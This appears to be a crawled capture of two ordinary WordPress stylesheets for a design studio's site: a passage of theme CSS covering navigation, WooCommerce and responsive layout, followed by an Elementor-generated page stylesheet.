	background-color: #3a3a3a;
	color: #fff;
}

li a.prev,
li a.next,
li span.dots {
	border: none;
}


/* ==========================================================================
   Main Navigation
   ========================================================================== */

.main-navigation {
	text-align: left;
	float: right;
	clear: right;
	margin: 45px 0 0 0;
	margin: 2.8125rem 0 0 0;
}

.main-navigation h1 {
	font-size: 32px;
	font-size: 2rem;
	line-height: 1.25;
}

.nav-menu {
	font-family: 'Open Sans', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: 700;
	font-size: 18px;
	font-size: 1.125rem;
	line-height: 1.5;
}

.main-navigation ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.main-navigation li {
	float: left;
	position: relative;
	margin: 0 0 0 20px; /* Margin on the left side of each top level menu item (since it's floated right) */
	margin: 0 0 0 1.25rem;
}

.main-navigation ul ul li {
	margin: 0;
}

.main-navigation li.menu-item-has-children > a:after { /* If you don't want the arrows on the top level drop down, simply remove this style */
	font-family: 'FontAwesome';
	font-weight: normal;
	font-style: normal;
	speak: none;
	vertical-align: middle;
	font-size: 9px;
	font-size: 0.5625rem;
	content: " \f078";
}

.main-navigation ul li li.menu-item-has-children > a:after { /* If you don't want the arrows on the sub-menu options, simply remove this style */
	font-family: 'FontAwesome';
	font-weight: normal;
	font-style: normal;
	speak: none;
	vertical-align: middle;
	font-size: 9px;
	font-size: 0.5625rem;
	content: " \f054";
}

.main-navigation ul a {
	padding: 0; /* Padding around each top level menu option (if needed) */
}

.main-navigation ul ul a {
	padding: 0 5px; /* Padding around each dropdown menu option */
	padding: 0 0.3125rem;
}

.main-small-navigation a, .main-navigation a {
	display: block;
	text-decoration: none;
	color: #3a3a3a; /* Nav bar link color */
}

.main-navigation ul ul {
	display: none;
	position: absolute;
	left: 0;
	z-index: 99999;
	line-height: 1.7;
	background-color: #3a3a3a; /* Nav bar dropdown background color */
	-webkit-box-shadow:2px 2px 5px 0px rgba(0, 0, 0, 0.6);
	box-shadow: 2px 2px 5px 0px rgba(0, 0, 0, 0.6);
}

.main-navigation ul ul ul {
	left: -100%;
	top: 0;
}

.main-navigation ul ul a {
	color: #fff; /* Nav bar dropdown link color */
	width: 11em; /* Nav bar dropdown width */
}

.main-navigation ul ul li {
}

.main-navigation li:hover > a {
	color: #339bcb; /* Nav bar link color on hover */
}

.main-navigation ul ul :hover > a {
	color: #3a3a3a; /* Nav bar dropdown level 2 link color on level 3 hover */
	background-color: #fff; /* Nav bar dropdown link background color on hover */
}

.main-navigation ul ul a:hover {
	color: #339bcb; /* Nav bar dropdown link color on hover */
}

.main-navigation ul li:hover > ul {
	display: block;
}

.main-navigation li.current_page_item a,
.main-navigation li.current-menu-item a {
}

.main-navigation .current-menu-item > a,
.main-navigation .current-menu-ancestor > a,
.main-navigation .current_page_item > a,
.main-navigation .current_page_ancestor > a,
.main-navigation .current_page_parent > a {
	color: #339bcb; /* Nav bar link color for current menu item or ancestor */
}

.main-navigation ul .divider {
    border-bottom: 1px solid #aaa;
    height: 0;
    line-height: 0.0625;
    overflow: hidden;
}

.main-navigation ul li.dropdown-header a,
.main-navigation ul li.current-menu-item ul .dropdown-header a {
	color: #aaa; /* Nav bar dropdown header color */
	background-color: #3a3a3a; /* Nav bar dropdown header background color */
}

/* Small menu toggle for mobile devices */
.menu-toggle {
	cursor: pointer;
}

.main-small-navigation .nav-menu {
	display: none;
	font-size: 16px;
}

.main-small-navigation ul a {
	padding: 5px 0;
	padding: .3125rem 0; /* Padding around each top level menu option (if needed) */
}

/* ==========================================================================
   WPML translation plugin
   ========================================================================== */

#lang_sel {
	width: 65%;
	height: 35px;
}

#lang_sel li {
	width: 100%;
}

#lang_sel ul ul {
	top: 35px;
	width: 100%;
}

#lang_sel a.lang_sel_sel {
	border-radius: 3px;
}

#lang_sel a,
#lang_sel a:visited {
	font-size: 16px;
	font-size: 1rem;
	padding: 5px 0 5px 10px;
}

.main-navigation .menu-item-language .iclflag {
	margin-top: 7px;
}

#lang_sel .iclflag {
	margin-top: 2px;
}

#lang_sel .lang_sel_sel .iclflag {
	margin-top: 6px;
}

#lang_sel_footer .iclflag,
#lang_sel_footer .icl_lang_sel_current {
	margin-top: 6px;
}

/* ==========================================================================
   WooCommerce
   ========================================================================== */

h1.page-title {
	font-family: 'Dosis', sans-serif;
	font-style: normal;
	font-weight: 700;
	color: #3a3a3a;
	margin-top: 0;
}

h1.page-title {
	font-size: 48px;
	font-size: 3rem;
	line-height: 1.25;
}

.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
	color: #339bcb;
}

.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
	border-color: #339bcb;
}

.woocommerce #content div.product p.price,
.woocommerce #content div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce-page #content div.product p.price,
.woocommerce-page #content div.product span.price,
.woocommerce-page div.product p.price,
.woocommerce-page div.product span.price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price,
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
	color: #339bcb;
}

.woocommerce span.onsale,
.woocommerce-page span.onsale {
	line-height: 2.6;
	min-height: 3em;
	min-width: 3em;
	background-color: #339bcb;
	*background-color: #339bcb;
}

.woocommerce #content nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
.woocommerce-page nav.woocommerce-pagination ul li span.current {
	background-color: #3a3a3a;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination li a.page-numbers,
.woocommerce nav.woocommerce-pagination li span.page-numbers {
	padding: 5px;
	padding: 0.3125rem;
	text-decoration: none;
	line-height: 1.25;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers li {
	margin: 0 .1rem;
	border: none;
}

.woocommerce nav.woocommerce-pagination ul.page-numbers {
	border: none;
}

.woocommerce nav.woocommerce-pagination li a.prev,
.woocommerce nav.woocommerce-pagination li a.next,
.woocommerce nav.woocommerce-pagination li span.dots {
	border: none;
}

.woocommerce nav.woocommerce-pagination li a:hover.page-numbers {
	background-color: #339bcb;
	color: #fff;
}

.woocommerce nav.woocommerce-pagination li a:hover.prev,
.woocommerce nav.woocommerce-pagination li a:hover.next {
	background-color: transparent;
	color: #339bcb;
}

.shipping-calculator-button {
	text-decoration: none;
}

/* ==========================================================================
   Page Builders
   ========================================================================== */

/* Divi Builder - Resize rows to match Sitepoint Base */
.page-template-page-builderfullwidth.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,
.page-template-page-builderblank.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row,
.page-template-page-builderboxed.et_divi_builder #et_builder_outer_content .et_pb_section .et_pb_row {
	max-width: 1180px;
	padding-left: 10px;
	padding-right: 10px;
}

/* Visual Composer - Remove the negative margin when using the full-width page builder template */
.page-template-page-builderfullwidth.wpb-js-composer .vc_row,
.page-template-page-builderblank.wpb-js-composer .vc_row {
	margin-left: 0;
	margin-right: 0;
}

/* SiteOrigin Page Builder - Ensure the grid only extends 100% */
.page-template-page-builderfullwidth.siteorigin-panels .panel-grid,
.page-template-page-builderblank.siteorigin-panels .panel-grid {
	margin-left: 0 !important;
	margin-right: 0 !important;
}

/* Elementor Page Builder - Ensure the grid only extends 100% */
.page-template-page-builderfullwidth.elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
.page-template-page-builderblank.elementor-page .elementor-section.elementor-section-boxed > .elementor-container {
	max-width: 1180px;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

@media only screen and (max-width: 1100px) {
	.site-title a {
		font-size: 52px;
		font-size: 3.25rem;
	}
	.banner h1 {
		font-size: 44px;
		font-size: 2.75rem;
	}
	.banner h2 {
		font-size: 24px;
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 767px) {
	header .main-navigation {
		margin-top: 0;
		float: none;
	}
	.main-navigation .nav-menu > li:first-child {
		margin-left: 0;
	}
	.widget-area {
		margin-top: 32px;
		margin-top: 2rem;
	}
	.header-meta {
		margin-bottom: 16px;
		margin-bottom: 1rem;
	}
	.header-meta a {
		padding: 12px 12px 12px 0;
		padding: .75rem .75rem .75rem 0;
	}
	.header-meta .post-categories a {
		padding: 5px;
		padding: .3125rem;
	}
	ul.page-numbers {
		line-height: 3;
	}
	li a.page-numbers,
	li span.page-numbers {
		padding: 12px 10px;
		padding: .75rem .625rem;
	}
	.more-link {
		padding: 12px 12px 10px 0;
		padding: .75rem .75rem .625rem 0;
	}
	.widget-area a {
		padding: 12px 12px 10px 0;
		padding: .75rem .75rem .625rem 0;
	}
	.widget-area li {
		margin: 12px 12px 10px 0;
		margin: .75rem .75rem .625rem 0;
	}
}

@media only screen and (max-width: 650px) {
	.main-small-navigation .nav-menu, .nav-menu ul {
		padding: 0;
	}
	.small-navigation ul.children {
		padding-left: 75rem;
		padding-left: 12px;
	}
	.main-small-navigation .nav-menu ul.children {
		padding-left: 16px;
		padding-left: 1rem;
	}
}

@media only screen and (max-width: 519px) {
	.site-title h1 {
		text-align: center;
	}
	.main-small-navigation .nav-menu,
	.main-small-navigation .nav-menu ul,
	.nav-menu,
	.nav-menu ul {
		padding: 0;
	}
	.main-small-navigation .nav-menu ul.children {
		padding-left: 75rem;
		padding-left: 12px;
	}
	.main-small-navigation,
	.main-navigation li {
		width: 100%;
	}

	.sub-menu,
	.main-small-navigation li {
		margin-left: 20px;
	}
	.main-small-navigation {
		text-align: center;
	}
	.main-small-navigation ul li,
	.main-navigation ul li {
		background-color: #fff;
		margin: 5px 0;
		text-align: left;
	}
	.main-navigation ul ul, .main-navigation ul ul li ul {
		position: relative;
	}
	.main-navigation ul ul li ul {
		left: 0;
	}
	.main-navigation ul ul a {
		color: #fff; /* Nav bar dropdown link color */
		background-color: #3a3a3a;  /* Nav bar dropdown background color */
		width: 100%; /* Nav bar dropdown width */
	}
	.header-meta .publish-date,
	.header-meta .publish-author,
	.header-meta .post-categories,
	.header-meta .comments-link {
		float: left;
		margin: 8px 0;
		margin: .5rem 0;
	}
	.header-meta .post-categories {
		margin-right: 8px;
		margin-right: .5rem;
	}
}

@media only screen and (max-width: 420px) {
	li a.prev span,
	li a.next span {
		display: none;
	}
	li a.prev i,
	li a.next i {
		font-size: 24px;
		font-size: 1.5rem;
	}
}

@media only screen and (max-width: 320px) {
	.author-description {
		float: left;
		width: 100%;
	}
}


/* ==========================================================================
   Non-semantic helper classes from HTML5 Boilerplate
   Please define your styles before this section.
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers: h5bp.com/u */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: h5bp.com/v */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: h5bp.com/p */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats: h5bp.com/q */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }


/* ==========================================================================
   Print styles from HTML5 Boilerplate
   Inlined to avoid required HTTP connection: h5bp.com/r
   ========================================================================== */

@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
	.nav-menu, .widget-area, .comments-area { display: none; }
}


--- FILE ---
content_type: text/css
request_url: https://saskiadesign.nl/wp-content/uploads/elementor/css/post-3552.css?ver=1678735251
body_size: 1547
content:
.elementor-3552 .elementor-element.elementor-element-621d1f9{margin-top:0px;margin-bottom:0px;}.elementor-3552 .elementor-element.elementor-element-0838608:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://saskiadesign.nl/wp-content/uploads/2019/04/30-04-2017163624-2.jpg");background-position:center center;background-repeat:no-repeat;}.elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(90deg, #444444 50%, #ffffff 100%);opacity:0.9;}.elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3552 .elementor-element.elementor-element-fe650f6{--spacer-size:250px;}.elementor-3552 .elementor-element.elementor-element-8927ecf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-120px;margin-bottom:0px;}.elementor-3552 .elementor-element.elementor-element-8927ecf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-ec42e0c > .elementor-element-populated >  .elementor-background-overlay{opacity:0.75;}.elementor-3552 .elementor-element.elementor-element-ec42e0c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3552 .elementor-element.elementor-element-ec42e0c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-ec42e0c > .elementor-element-populated > .elementor-widget-wrap{padding:20px 20px 20px 20px;}.elementor-3552 .elementor-element.elementor-element-fc6c593 > .elementor-container{min-height:150px;}.elementor-3552 .elementor-element.elementor-element-fc6c593 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3552 .elementor-element.elementor-element-78fd3ed.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-3552 .elementor-element.elementor-element-78fd3ed:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3552 .elementor-element.elementor-element-78fd3ed > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-78fd3ed > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #444444 0%, #ffffff 100%);opacity:0.5;filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-3552 .elementor-element.elementor-element-78fd3ed > .elementor-element-populated{box-shadow:1px 1px 5px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3552 .elementor-element.elementor-element-78fd3ed > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-542247a{text-align:left;}.elementor-3552 .elementor-element.elementor-element-17cc487{text-align:right;}.elementor-3552 .elementor-element.elementor-element-32b59b2:not(.elementor-motion-effects-element-type-background), .elementor-3552 .elementor-element.elementor-element-32b59b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #444444 0%, #ffffff 100%);}.elementor-3552 .elementor-element.elementor-element-32b59b2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3552 .elementor-element.elementor-element-32b59b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .htmega-flip-box-area{height:300px;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .htmega-flip-box-front .front-container{padding:50px 50px 50px 50px;background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #0f7cec 100%);}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container h2{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span.flipbox-icon i{color:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span.flipbox-icon svg path{fill:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span i,.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span.flipbox-icon{font-size:125px;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span.flipbox-icon svg{width:125px;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container span.flipbox-icon{background-color:rgba(255,255,255,0);}.elementor-3552 .elementor-element.elementor-element-f9cf42a .front-container .flipbox-number{color:#4a4a4a;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .htmega-flip-box-back{background-color:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container h2{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container h3{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container p{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon i{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon svg path{fill:#ffffff;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon i,.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon{font-size:100px;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon svg{width:100px;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container span.flipbox-icon{background-color:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-f9cf42a .back-container .flipbox-number{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .htmega-flip-box-area{height:300px;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .htmega-flip-box-front .front-container{padding:50px 50px 50px 50px;background-color:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container h2{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span.flipbox-icon i{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span.flipbox-icon svg path{fill:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span i,.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span.flipbox-icon{font-size:125px;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span.flipbox-icon svg{width:125px;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container span.flipbox-icon{background-color:rgba(255,255,255,0);}.elementor-3552 .elementor-element.elementor-element-60da4c0 .front-container .flipbox-number{color:#4a4a4a;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .htmega-flip-box-back{background-color:transparent;background-image:linear-gradient(180deg, #ffffff 0%, #0f7cec 100%);}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container h2{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container h3{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container p{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon i{color:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon svg path{fill:#0f7cec;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon i,.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon{font-size:100px;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon svg{width:100px;}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container span.flipbox-icon{background-color:rgba(66,186,33,0);}.elementor-3552 .elementor-element.elementor-element-60da4c0 .back-container .flipbox-number{color:#ffffff;}.elementor-3552 .elementor-element.elementor-element-4d28fe71 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3552 .elementor-element.elementor-element-4d28fe71:not(.elementor-motion-effects-element-type-background), .elementor-3552 .elementor-element.elementor-element-4d28fe71 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(15,124,236,0.79) 0%, #444444 100%);}.elementor-3552 .elementor-element.elementor-element-4d28fe71{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3552 .elementor-element.elementor-element-4d28fe71 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3552 .elementor-element.elementor-element-4d28fe71 > .elementor-shape-top svg{width:calc(100% + 1.3px);height:60px;}.elementor-3552 .elementor-element.elementor-element-7f7dff28 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3552 .elementor-element.elementor-element-7f7dff28 > .elementor-element-populated > .elementor-widget-wrap{padding:0em 0em 0em 0em;}.elementor-3552 .elementor-element.elementor-element-ffba084{--spacer-size:50px;}.elementor-3552 .elementor-element.elementor-element-5ec0fc96 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-bc-flex-widget .elementor-3552 .elementor-element.elementor-element-790af696.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3552 .elementor-element.elementor-element-790af696.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3552 .elementor-element.elementor-element-13fa3dc > .elementor-widget-container{margin:-50px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3552 .elementor-element.elementor-element-2e2228d.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3552 .elementor-element.elementor-element-2e2228d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3552 .elementor-element.elementor-element-2e2228d > .elementor-element-populated > .elementor-widget-wrap{padding:5% 0% 0% 0%;}@media(max-width:1024px){.elementor-3552 .elementor-element.elementor-element-4d28fe71{padding:1em 1em 3em 1em;}.elementor-3552 .elementor-element.elementor-element-2e2228d > .elementor-element-populated > .elementor-widget-wrap{padding:3em 1em 1em 0em;}}@media(max-width:767px){.elementor-3552 .elementor-element.elementor-element-4d28fe71{padding:3em 1em 3em 1em;}.elementor-3552 .elementor-element.elementor-element-de9d72b > .elementor-element-populated > .elementor-widget-wrap{padding:1em 1em 1em 1em;}.elementor-3552 .elementor-element.elementor-element-790af696 > .elementor-element-populated > .elementor-widget-wrap{padding:1em 1em 1em 1em;}.elementor-3552 .elementor-element.elementor-element-2e2228d > .elementor-element-populated > .elementor-widget-wrap{padding:1em 1em 1em 1em;}}@media(min-width:768px){.elementor-3552 .elementor-element.elementor-element-78fd3ed{width:68%;}.elementor-3552 .elementor-element.elementor-element-2cafbd7{width:32%;}.elementor-3552 .elementor-element.elementor-element-cfbccda{width:20%;}.elementor-3552 .elementor-element.elementor-element-38ff6bb{width:30%;}.elementor-3552 .elementor-element.elementor-element-a2ac853{width:30%;}.elementor-3552 .elementor-element.elementor-element-cf1b192{width:20%;}.elementor-3552 .elementor-element.elementor-element-de9d72b{width:25%;}.elementor-3552 .elementor-element.elementor-element-790af696{width:54.332%;}.elementor-3552 .elementor-element.elementor-element-2e2228d{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3552 .elementor-element.elementor-element-de9d72b{width:33%;}.elementor-3552 .elementor-element.elementor-element-790af696{width:33%;}.elementor-3552 .elementor-element.elementor-element-2e2228d{width:33%;}}@media(min-width:1025px){.elementor-3552 .elementor-element.elementor-element-0838608:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-3552 .elementor-element.elementor-element-0838608 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}